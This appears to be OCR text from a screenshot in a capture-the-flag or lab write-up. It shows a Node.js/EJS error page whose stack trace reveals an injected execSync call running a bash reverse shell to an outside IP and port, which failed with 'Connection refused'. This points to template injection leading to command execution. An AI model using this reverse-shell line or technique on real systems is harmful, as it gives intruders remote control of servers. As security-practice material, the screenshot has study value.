 不安全 1.14.108.193:30337/index
Error: /app/views/index.ejs:1
>> 1| <!DOCTYPE html>
2| <html>
3| <head>
4| <meta charset="utf-8">
Command failed: bash -c "bash -i >& /dev/tcp/120.26.39.182/8888 0>&1"
bash: connect: Connection refused
bash: line 1: /dev/tcp/120.26.39.182/8888: Connection refused
at checkExecSyncError (node:child_process:890:11)
at Object.execSync (node:child_process:962:15)
at index (/app/views/index.ejs:51:244)
at tryHandleCache (/app/node_modules/ejs/lib/ejs.js:272:36)
at exports.renderFile [as engine] (/app/node_modules/ejs/lib/ejs.js:489:10)
at View.render (/app/node_modules/express/lib/view.js:135:8)
at tryRender (/app/node_modules/express/lib/application.js:657:10)
at Function.render (/app/node_modules/express/lib/application.js:609:3)
at ServerResponse.render (/app/node_modules/express/lib/response.js:1039:7)